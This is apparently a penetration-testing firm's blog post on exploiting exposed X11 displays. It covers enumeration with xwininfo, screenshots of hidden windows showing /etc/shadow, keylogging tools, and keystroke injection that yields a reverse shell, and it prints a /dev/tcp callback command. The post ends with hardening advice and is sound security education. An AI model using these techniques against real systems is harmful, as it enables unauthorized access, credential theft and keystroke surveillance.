
Foreword
Of course, I meant the X Window System, right? Definitely not the social media platform formerly known as Twitter. On multiple engagements during the past year my team and I have noticed X Window Systems exposed to the internal target networks. These observations were treated dismissively because our clients' concern was generally with their Active Directory environments, but it left us to wonder “how dangerous could the exposure of all these open X Window Systems” be? The answer turns out to be: very.
The X Window System is a solution for an application or system to provide a bitmap display and input controls to system to provide a graphical display on Unix-like systems. Originally developed at MIT as part of the distributed computing initiative Project Athena, the X Window System was developed with the idea of making the display available to network resources. Once the default display environment on many Unix-type operating systems, it’s now largely deprecated in favor of more modern solutions such as Wayland and is seen less and less in modern networks. Still, the unplanned permanence of many production systems means that even though this post won’t pack any zero days, the methods of interrogating and exploiting the system that are discussed here may still be useful for some time.
Awkwardly, the traditional setup identifies the X Server as the application running on the system in front of the user, and the X Client to be the application that owns the network service that the server connects to. This reversal of the general client-server nomenclature can be difficult to get used to at first. Luckily, an in-depth knowledge of the X Window System isn’t necessary to exploit it. In this presentation, the terms “X Display” or “remote X Display” refer to the X Client that owns the listening network service is used here. For an in-depth education on the X Window System the author suggests this resource, also linked in the References.
How Does This Happen?
How these servers end up exposed to internal networks – and even the public Internet – is anyone’s guess. Internal speculation suggests that it could result from administrators running unsafe installation scripts, setting up a remote display for expedient management and forgetting about it, or just “following the quickest instructions that get this software working.” You don’t have to take my word that it does happen, though. Head over to Shodan and search for “Open X Server” to check out how many are connected to the Internet! (... but don’t get any ideas. Scorpion Labs does not support or endorse investigating or interrogating devices you do not own or have permission to interact with.)

Figure 1: Shodan displaying several hundred internet-attached X applications which are definitely not honeypots. ... probably not honeypots. Okay they are probably honeypots.
During an internal network test, nmap will call out open X Displays on ports 6000 and above:
Figure 2: An example of nmap showing exposed X displays. These will typically start at port 6000, with a new port opening incrementally for each network-attached display.
Each “Display” offered by an X Window System is given its own Display Number and port. Generally, Display Numbers are counted one up starting from zero, starting at 6000: Port 6000 open would indicate Display Number zero is active, Port 6001 would suggest that Display Number one is active, and so on. When nmap adds the note (Open), the IP address the scan was conducted from can interact with that display.
How To Set One Up
If you’re reading this then you probably don’t need a warning on how dangerous it can be to set up an intentionally vulnerable lab device, but I’ll leave one here anyway: this is that dangerous! In fact, the rest of this blog entry is dedicated to demonstrating the many ways how dangerous these servers being open and exposed can be. I’m including these instructions because it can be difficult to intentionally configure a vulnerable device, but please don’t expose any devices set up in the configurations that follow to untrusted network resources because of pretty much everything you’re about to read in the sections that follow.
lightdm
The default display manager on Ubuntu 12, 14, and 16 is lightdm, which supports the X Window System, although it is not network-connected by default. To enable an open X Display on a virtual machine, either create a file in /etc/lightdm/lightdm.conf containing the following parameters:
|
[SeatDefaults] |
Or obtain a copy of the example given here, store it in /etc/lightdm/lightdm.conf, and uncomment the lines shown above. Restart lightdm by running the command sudo service lightdm restart and enable connections to the X display by running sudo xhost +.
This enables any client that can establish a TCP connection to a network interface on the server to connect to it: the true “open X Display”. This function can take arguments, i.e. sudo xhost +192.168.17.76 will allow only 192.168.17.76 to interact with the display. Without any arguments, or any further configuration using the xauth utility, any remote user can connect. All other forms of authentication and verification are intended to be handled by the application on the other side of the windowing system.
GNOME Display Manager
CentoOS 6 and 7 use the GNOME Display Manager, gdm. To enable a routable X Server on these systems, edit /etc/gdm/custom.conf and add the DisallowTCP=false and ServerArguments=-listen tcp directives so that the file looks like the example below:
|
[daemon] |
Restart gdm by entering telinit 3 then telinit 5 (CentOS 6) or systemctl restart gdm.service (CentOS 7) as root (this will log you out of your current session so make sure to have any work saved) and run xhost + as root to open the X Display to all inbound traffic as with lightdm. CentOS natively carries firewall rules that are prohibitive of inbound non-SSH traffic, so connections to the display will have to be initiated by adding an iptables rule that allows a connection to an open display, such as the following: iptables –I INPUT –p tcp –-dport 6000 –j ACCEPT
Other Linux Display Managers
Other Linux display managers are a mixed bag of results. Ubuntu 18, 20, and 22 use gdm3 and Wayland as their primary display management utilities. In Ubuntu 18, a network-associated display can be launched by making the same edits to /etc/gdm3/custom.conf as are suggested above for gdm-oriented displays and uncommenting the line #WaylandEnable=false under the [daemon] listing prior to restarting the gdm service. The same steps do not create a network-attached display on Ubuntu 20 and 22. The author of a metasploit module for manipulating X Systems that will be discussed later suggests that a network-attached display manager can be emulated on Kali Linux by running the following command:
socat -d -d TCP-LISTEN:6000,fork UNIX-CONNECT:/tmp/X11-unix/X0
This works but should be used with caution as the fact that the actual connection to the X Server comes through a Unix domain socket rather than directly over the network bypasses any restrictions that might be imparted by the xhost command. The methods that follow have limited applicability when targeting X Quartz, and other distributions and display managers have yet to be tested.
Gathering Window Information
The basic tool for interrogating an exposed X Window System is xwininfo, a Linux command-line tool that comes default on Debian and Red Hat-based systems for displaying various details about open windows. When called without arguments a user can click on any open window and the command output will show basic display details for that window including width, height, border, location, and even what’s running in that window. Its usefulness in testing environments is that the -display command-line option allows the caller to specify a remote display, meaning network resources can be interrogated. Its standard usage in penetration testing guides is the following:
xwininfo –root –tree –display <IP>:<Display Number>
Here, <Display Number> refers to the Open X Window display – usually the number above 6000 that the open server was observed at. The value of <IP Address> should be obvious once a target has been selected. The output appears as a cascading tree of window information that looks something like this:

Figure 3: Sample xwininfo output targeting the remote root window and all of its sub-windows. What each line details is explained below.
The values displayed for each window are:
- the window ID,
- the window title,
- the attached application/terminal (if any),
- the dimensions of the window, and
- the window's offset from the top-left corner of the display.
There is already a substantial amount of information displayed here, but xwininfo offers many more options for further interrogation. The -id parameter can be used with the window ID (read from the above output) as its argument and the -stats flag selected to produce a more serialized, verbose view of window details, looking much like the following:

Figure 4: The –stats output from xwininfo directed at a specific window, expanding on the output seen when examining the root window’s tree.
Arguably, a more critical flag to use is the -events flag, which delivers a list of the event types that the specified window is expecting:

Figure 5: The –events output from xwininfo directed at a specific window attached to an xterm showing the event types that this window is ready to handle. The KeyPress and KeyRelease events suggest that this window is expecting input from a keyboard.
The X Window System works partly by only sending certain events when necessary to synchronize what’s occurring on the X Server with the X Display and vice versa. In this case, this display on the remote X Display will accept certain events such as KeyPress and KeyRelease, indicating when a keystroke had been pushed and when it had been released, and pass them on to the application behind this display, xterm, demonstrating that the application running in this display window expects input from a keyboard. Targeting the root window shows a few more events:

Figure 6: The –events output from xwininfo directed at the root window. In particular, the ButtonPress and ButtonRelease events show that the root display is expecting mouse input in addition to keyboard input.
In this case, the ButtonPress and ButtonRelease events indicate that the root display also expects input from a mouse (or similar peripheral). These will become more important when investigating sending and creating fraudulent events later.
Taking Screenshots Effectively
It wouldn’t be a display system if the server wasn’t ready to show a client what should be displayed. The standard Linux tool for this, xwd, does its job perfectly: aim it at the remote display and take a screenshot using a command similar to the following:
xwd –root –screen –silent –display 192.168.115.181:0 > screenshot.xwd
If ImageMagick is installed, the xwd image format can be converted to a PNG and displayed by entering the following:
convert screenshot.xwd screenshot.png && display screenshot.png
In this case, it displays the entire desktop, as expected:

Figure 7: The screenshot captured by xwd when directed at the root window of an X Display on an Ubuntu 14.04 device. A window displayed by a password hash is unhelpfully obscured by one displaying ASCII art.
This is usually where the topic of screenshots ends, but it can be taken a little bit further than that. As can be seen in the screenshot above – aimed at the root display – there are two windows open: what looks like the contents of the /etc/shadow file, partially obscured by a window displaying a dolphin in ASCII art. As a security testing consultant, I care far more about the contents of the /etc/shadow file than I do the dolphin. Fortunately, xwd has exactly the functionality I need. Like xwininfo, I can specify the Window ID on the command line to xwd and take a picture of that specific window exactly:
xwd –id 0x360000f –silent –display 192.168.115.181:0 > screenshot_shadow.xwd
One convert and display later, xwd has been kind enough to display only the targeted window, despite it being obscured in the root display:

Figure 8: Directing xwd at a specific window displays the entire password hash, despite it being obscured on the root display. This will even take screenshots of windows that are minimized or through the lock screen (at least on Ubuntu 14.04).
If it’s not already known what the Window ID for the window displaying the /etc/shadow file then xwininfo can be used to infer it, or screenshots of each window can be taken exhaustively. Depending on the version of Linux being targeted this can even take pictures of minimized windows and through the lock screen! This can be abundantly useful, not only if you’re simply trying to carve information from a remote open X Display, but also if you’ve sent events to that display and you want to see the effect they had.
Collecting Keystrokes
Those KeyPress and KeyRelease events mentioned under the xwininfo section seem like they’d be useful for keylogging in that just listening for and reporting these events allows a connected snooper to monitor for keystrokes into the remote X System. Unfortunately, it isn’t quite so simple: the XGrabKey and XGrabKeyboard methods defined as part of the X11 standard don’t just grab these events, they consume them. This results in the minor OPSEC concern of denying other users the ability to use those keys when interacting with that display.
The xspy tool implements a neat workaround for this. The same X11 standard defines the XQueryKeymap method, by which the state of a keyboard associated with a connected display is returned to the caller that indicates which keys are pressed down and which are not. By querying a remote display’s keyboard state at a rapid rate and monitoring for changes, the keystrokes sent to a display can be inferred. This now comes with an OPSEC tradeoff: monitoring too quickly can create an avalanche of network traffic (the default sampling delay in xspy is one query per microsecond) while monitoring too slowly runs the risk of missing keystrokes.
This tool comes with some clunky and unwieldy quirks. For instance: calling it with –h as an argument has it try to connect to –h:0 as if it were an IP address and display number:

Figure 9: The “documentation” displayed when trying to access the help menu for xspy. Screenshot from https://www.kali.org/tools/xspy/
The version that’s installed on Kali by running apt install xspy doesn’t parse arguments at all. Credit where credit is due: the tool can be made to work. It does capture remote keystrokes when used with the arguments xspy <Remote Display IP>:<Display Number>. More on X System keylogging later.
Poppin' Shells, or: What's Old Is New Again!
The final thing to do is manipulate our X access to get a shell on the remote server. There’s already a metasploit module, exploits/unix/x11/x11_keyboard_exec by xistence, that does this in a clever enough way: it registers a keyboard with the remote display, then sends the ALT and F2 KeyPress and KeyRelease events to the server to open the Quick Launch menu, enters xterm to open a new terminal that has windows focus, then types a command such as the Linux command shell payload to launch a reverse shell. Running it from metasploit, it looks a lot like this:

Figure 10: An unsuccessful run of the unix/x11/x11_keyboard_exec module in metasploit.
There are a few problems with the module though. The biggest problem is that on the remote display it often looks like this:

Figure 11: A screenshot of the remote root window of the targeted X Display from the run of unix/x11/x11_keyboard_exec in Figure 10 hints at why the module execution failed.
The command this module is trying to send to the new xterm is:
nohup bash –c ‘0<&; exec <>/dev/tcp/192.168.115.130/4444’; sleep 1; exit
As seen, it does not all get there in one piece. Not all of it even gets there. What the remote window received was nohup bash –c’0<&172-;e c/dx. This module sends a pile of KeyPress and KeyRelease events to the remote X Display and hopes that they’re all interpreted and in the correct order. In short: it lacks any latency tolerance. Unless you were taking before-and-after screenshots of the remote root display then you might not even see why you didn’t get a shell.
There are some other problems as well. It looks like the module was added to metasploit in late 2015, when xterm was default on Ubuntu. That is no longer the case: xterm is no longer even packaged on Ubuntu and hasn’t been since Ubuntu 18. There is an option to reset the target to gnome-terminal, which has been there since at least Ubuntu 12, but it won’t work otherwise. There’s also no option to send commands directly to windows that are already open (i.e., targeting by window ID, which may open Solaris up to be targeted this way for those of you who still know what a Solaris is). At present, because of the reliance on the ALT+F2 QuickLaunch shortcut, only Ubuntu can be targeted. Finally, it’s written in Ruby.
When studying how the module worked, I did find myself thinking: “wouldn’t it be nice if someone rewrote it in a way that addressed these?” Fortunately, I agreed with me, so I did! I give you pyX11sendcmd, available here by Scorpion Labs on GitHub.
What’s different about this implementation? Well, several things:
- Bimodality. pyX11sendcmd can send commands in two modes: window mode and root mode. In root mode it works much the same as the metasploit module: it sends an ALT+F2, enters a “desktop command”, waits for a terminal to spawn, then (if provided) enters a “window command”. The “desktop command” can be anything – probably xterm or gnome-terminal – after which it enters a “window command” into the window that just launched. One could just as easily specify the “desktop command” to be “Calculator” with no window command at all if they wanted to pretend to be hacking Windows.
- Latency Tolerance. The tool offers two different delay options: “desktop delay” and “window delay”. Both take floating points as arguments that specify the whole and parts of a second. “Desktop delay” is the amount of time between pressing ALT, pressing F2, releasing F2, then releasing ALT to wait for the desktop to react. “Window delay” is the amount of time between KeyPress and KeyRelease events delivered to a window that has display focus. This reduces the likelihood of a mess of keystrokes collapsing at once and failing to deliver a shell, or – even worse – consuming the open terminal entirely.
- Target Selection. In window mode the caller can specify what window (by window ID, identified by xwininfo and xwd) they want to send the command directly to. This skips the need of running ALT+F2 to launch a new terminal, supposing that one is already open. It also has the benefit of potentially opening the targeting of Red Hat, FreeBSD, and Solaris systems (provided there are already terminals open on the remote display). Finally, it has the benefit that if someone has left a root terminal open on a user window, through sudo or su, commands can be sent to it directly, potentially circumventing the need to elevate privileges.
- It’s written in Python. Enough said.

Figure 12: pyX11sendcmd not only delivers keystrokes to the root display or a specified window but appears to do so with a resiliency and fidelity that previous tools did not demonstrate.
The only dependency is Xlib, which made the development of this far faster than if it didn’t exist. All the details are described in the command-line help, shown here:
|
┌──(kirby㉿scorpionlabs)-[~/X11] └─$ python3 pyX11sendcmd.py -h usage: pyX11sendcmd.py [-h] [-t TARGET] [-d DISPLAY] [-c WINDOW_COMMAND] [-C DESKTOP_COMMAND] [-w WINDOW] [-R] [-K KEYBOARD_DELAY] [-D DESKTOP_DELAY] [-v]
options: -h, --help show this help message and exit -t TARGET, --target TARGET target URL or IP address to throw against -d DISPLAY, --display DISPLAY display number to target (default = 0) -c WINDOW_COMMAND, --window_command WINDOW_COMMAND command to send to the remote window (default = sleep 10) -C DESKTOP_COMMAND, --desktop_command DESKTOP_COMMAND command to send to the desktop launch option (default = xterm) -w WINDOW, --window WINDOW window ID to target (cannot be used with --root) -R, --root target the root display (cannot be used with --window) -K KEYBOARD_DELAY, --keyboard_delay KEYBOARD_DELAY time (seconds; supports decimals) between simulated keystrokes -D DESKTOP_DELAY, --desktop_delay DESKTOP_DELAY time (seconds; supports decimals) between desktop input events -v, --verbose increase output verbosity (not currently implemented) |
Oh, while I was at it, I also rewrote xspy as pyX11spy, also available on GitHub via Scorpion Labs here.

Figure 13: pyX11spy capturing keystrokes sent to a X Display. Window focus updates are shown to provide the user context on which window is seeing the keystrokes, and apparently, I prefer to use the Shift key on the right-hand side of my keyboard but the Control key on the left.
It works the same way as xspy – monitoring changes in the remote keyboard state at a rapid sampling rate – and has the same solitary dependency as pyX11sendcmd. This one’s also open source and Python, so you can feel good about bringing it to your event. Two neat additions are that it can notify the caller when the remote display changes focus, so they know which window the keystrokes are being sent to, and its arguments are actually parsed and usage is displayed:
|
┌──(kirby㉿scorpionlabs)-[~/X11] └─$ python3 pyX11spy.py -h usage: pyX11spy.py [-h] [-t TARGET] [-d DISPLAY] [-f FLUSH_DELAY] [-s SAMPLE_DELAY] [-p] [-w] [-v]
options: -h, --help show this help message and exit -t TARGET, --target TARGET target URL or IP address to capture from (default = localhost) -d DISPLAY, --display DISPLAY display number to capture from (default = 0) -f FLUSH_DELAY, --flush_delay FLUSH_DELAY seconds between flushes of stdout to screen (default = 2.0) -s SAMPLE_DELAY, --sample_delay SAMPLE_DELAY seconds between polls of remote keyboard (default = 0.00001) -p, --print_up print when keys are released (indicated by parens) -w, --window_focus display changes in remote display's window focus -v, --verbose increase output verbosity (not currently implemented) |
Protect Yourself! X Does Not Need To Be Terminal!
While possibly useful elsewhere, the techniques presented here are intended for an X Window System that manages the desktop of a remote device. Just because an X Window System is open to a network or the Internet does not mean that it is vulnerable to any kind of exploitation. It might be offering a display for an application which automatically renders images, processes data into visual plots, or sends the remote user a slideshow of memes. However, if business logic requires X11 access in a network, there are some things that can be done to harden it.
The most immediate solution has already been mentioned: restrict xhost access. The command xhost – will erase the network-based access list, forbidding any host or IP address from connecting to the network. Then, xhost +<IP_Address> or xhost +<hostname> will allow connections on a much more granular basis.
Without host-based authentication, X11 falls back onto a form of password authentication. Every display that is opened generates a 128-bit cookie stored in the file ~/.Xauthority for the user who owns the display. On the device hosting the X Window System these can be displayed by entering the xauth command to open the xauth prompt, then entering the command list; a unique cookie value is displayed in hex for each of this user’s open displays.

Figure 14: The xauth command displays the 128-bit MIT-MAGIC-COOKIE-1 values for each open display on this X Window System.
To connect to one of these displays, use the xauth command on the device attempting the connection:
xauth add <IP_Address>:<Display Number> MIT-MAGIC-COOKIE <Hex Cookie Value>
When a connection is attempted, this cookie is sent and if it matches the cookie value of a display on the remote device the connection is authorized. The cookie value is sent in the clear, so for practical purposes and modern networks this method is less than optimal.
Finally, OpenSSH has provided the ability to tunnel X11 communications as far back as version 1.0. To allow X Window System traffic to be forwarded over SSH, open the file /etc/ssh/sshd_config on the device hosting the display and ensure that the lines X11Forwarding yes or PermitX11Forwarding yes exist and are uncommented. (If not, then add or uncomment these lines then run service ssh restart or systemctl restart ssh. This will drop all existing connections so plan accordingly.) After that, SSH onto the server with the –X and –Y flags and any X-enabled application like xcalc, xterm, or firefox that are launched through that connection will run on the remote device but be displayed on the SSH client’s visual interface. This has the benefit of not only locking down the X Display to host-based authentication but also encrypting the traffic between client and server over SSH.
Conclusions
As mentioned, there are no zero days here. This technology was awesome for its time but is largely deprecated, known to be insecure, and is only getting rarer. Still, the fact that backwards compatibility still gives life to a few of these methods, and there are still devices from 2014 and 2016 online in a lot of networks (hooray for unplanned permanence!) means that there’s still some relevance in understanding it in that rare situation that nmap tells you you’re staring at X.Org (Open) on Port 6000+.
Having some of these skills and tools at your side could turn your Informational finding into Low criticality, your Low finding into Medium criticality, your Medium finding into High criticality. After retesting a client’s network to validate the remediations put in place following a prior test, xwininfo was used to identify exposed displays that did not have a screensaver or screen lock in place, xwd was used to identify a target with an unattended terminal, and pyX11sendcmd secured remote command execution on it. This research and these tools led us to elevate an “Informational” finding to “High” severity. What’s old is gold. YMMV.
References
- X Window System basics - https://magcius.github.io/xplain/article/index.html
- pyX11sendcmd - https://github.com/Scorpion-Security-Labs/pyX11sendcmd
- pyX11spy - https://github.com/Scorpion-Security-Labs/pyX11spy
- Source code for the original xspy - https://github.com/mnp/xspy/blob/master/xspy.c
- Source code for the original x11_keyboard_exec module - https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/x11/x11_keyboard_exec.rb
Special thanks to Adobe Firefly for generating this post's cover artwork.
Subscribe
Stay up to date with cyber security trends and more